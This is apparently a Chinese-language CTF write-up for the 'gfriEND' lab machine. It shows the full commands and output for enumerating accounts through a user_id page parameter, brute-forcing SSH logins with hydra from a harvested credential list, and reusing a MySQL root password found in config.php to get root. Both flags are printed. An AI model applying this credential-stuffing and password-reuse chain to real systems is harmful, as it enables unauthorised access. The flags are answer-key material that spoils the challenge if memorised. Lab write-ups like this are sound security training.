
审查元素修改type为text,得到了密码

Eweuh Tandingan
eweuhtandingan
skuyatuh搜集了id=12之前的所有账号密码,可能有什么用
http://192.168.5.10/index.php?page=profile&user_id=1
http://192.168.5.10/index.php?page=profile&user_id=2
---
http://192.168.5.10/index.php?page=profile&user_id=12结果:
用户名 密码
----------------------------
eweuhtandingan skuyatuh
aingmaung qwerty!!!
sundatea indONEsia
sedihaingmah cedihhihihi
alice 4lic3
abdikasepak dorrrrr想起来有开22端口,拿这些账号密码用hydra跑一下
cat > /root/pass.txt << EOF
eweuhtandingan:skuyatuh
aingmaung:qwerty!!!
sundatea:indONEsia
sedihaingmah:cedihhihihi
alice:4lic3
abdikasepak:dorrrrr
EOF
hydra -C /root/pass.txt ssh://192.168.5.10
-C 当用户名和密码存储到一个文件时使用此参数。注意,文件(字典)存储的格式必须为 "用户名:密码" 的格式。┌──(root㉿kali)-[~]
└─# cat > /root/pass.txt << EOF
eweuhtandingan:skuyatuh
aingmaung:qwerty!!!
sundatea:indONEsia
sedihaingmah:cedihhihihi
alice:4lic3
abdikasepak:dorrrrr
EOF
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# hydra -C /root/pass.txt ssh://192.168.5.10
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-02-21 08:56:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries, ~1 try per task
[DATA] attacking ssh://192.168.5.10:22/
[22][ssh] host: 192.168.5.10 login: alice password: 4lic3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-02-21 08:56:49login: alice password: 4lic32、ssh登录
ssh alice@192.168.5.10
password: 4lic3┌──(root㉿kali)-[~]
└─# ssh alice@192.168.5.10
The authenticity of host '192.168.5.10 (192.168.5.10)' can't be established.
ED25519 key fingerprint is: SHA256:xQf3lfh03E3NNnt5rN/N5zVlGxJJo8QcKykWWCSg1SM
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.5.10' (ED25519) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
alice@192.168.5.10's password:
Last login: Fri Dec 13 14:48:25 2019
alice@gfriEND:~$ 3、访问apache默认根路径
cd /var/www/html
ls
cd config/
ls
cat
cat config.php alice@gfriEND:~$ cd /var/www/html
alice@gfriEND:/var/www/html$ ls
config halamanPerusahaan heyhoo.txt index.php misc robots.txt
alice@gfriEND:/var/www/html$
alice@gfriEND:/var/www/html$ cd config/
alice@gfriEND:/var/www/html/config$ ls
config.php
alice@gfriEND:/var/www/html/config$
alice@gfriEND:/var/www/html/config$
alice@gfriEND:/var/www/html/config$ cat config.php
<?php
$conn = mysqli_connect('localhost', 'root', 'ctf_pasti_bisa', 'ceban_corp');
alice@gfriEND:/var/www/html/config$ root/ctf_pasti_bisa4、查看home文件
cd /home
ls
cd alice
ls -a
ls .my_secret
cat .my_secret/flag1.txtalice@gfriEND:~$ cd /home
alice@gfriEND:/home$
alice@gfriEND:/home$ ls
aingmaung alice eweuhtandingan sundatea
alice@gfriEND:/home$
alice@gfriEND:/home$ cd alice
alice@gfriEND:~$
alice@gfriEND:~$ ls -a
. .. .bash_history .bash_logout .bashrc .cache .my_secret .profile
alice@gfriEND:~$
alice@gfriEND:~$ ls .my_secret
flag1.txt my_notes.txt
alice@gfriEND:~$
alice@gfriEND:~$
alice@gfriEND:~$
alice@gfriEND:~$
alice@gfriEND:~$ cat .my_secret/flag1.txt
Greattttt my brother! You saw the Alice's note! Now you save the record information to give to bob! I know if it's given to him then Bob will be hurt but this is better than Bob cheated!
Now your last job is get access to the root and read the flag ^_^
Flag 1 : gfriEND{2f5f21b2af1b8c3e227bcf35544f8f09}
alice@gfriEND:~$ 文字提示了要拿到root下的flag,也就是要提权,前面获得的mysql的config文件里有root的账号和密码,先拿这个试一试。
5、提权
su root
密码:ctf_pasti_bisa
cd
ls
cat flag2.txt alice@gfriEND:/var/www/html/config$ su root
Password:
root@gfriEND:/var/www/html/config# cd
root@gfriEND:~#
root@gfriEND:~# ls
flag2.txt
root@gfriEND:~#
root@gfriEND:~# cat flag2.txt
________ __ ___________.__ ___________.__ ._.
/ _____/ _____/ |_ \__ ___/| |__ ____ \_ _____/| | _____ ____| |
/ \ ___ / _ \ __\ | | | | \_/ __ \ | __) | | \__ \ / ___\ |
\ \_\ ( <_> ) | | | | Y \ ___/ | \ | |__/ __ \_/ /_/ >|
\______ /\____/|__| |____| |___| /\___ > \___ / |____(____ /\___ /__
\/ \/ \/ \/ \//_____/ \/
Yeaaahhhh!! You have successfully hacked this company server! I hope you who have just learned can get new knowledge from here :) I really hope you guys give me feedback for this challenge whether you like it or not because it can be a reference for me to be even better! I hope this can continue :)
Contact me if you want to contribute / give me feedback / share your writeup!
Twitter: @makegreatagain_
Instagram: @aldodimas73
Thanks! Flag 2: gfriEND{56fbeef560930e77ff984b644fde66e7}
root@gfriEND:~# Flag 1 : gfriEND{2f5f21b2af1b8c3e227bcf35544f8f09}
Flag 2: gfriEND{56fbeef560930e77ff984b644fde66e7}本文涉及的技术方法仅适用于 授权测试环境 或 合法 CTF 赛事。请勿在未授权的情况下对任何系统进行测试。安全之路,始于合规,终于责任。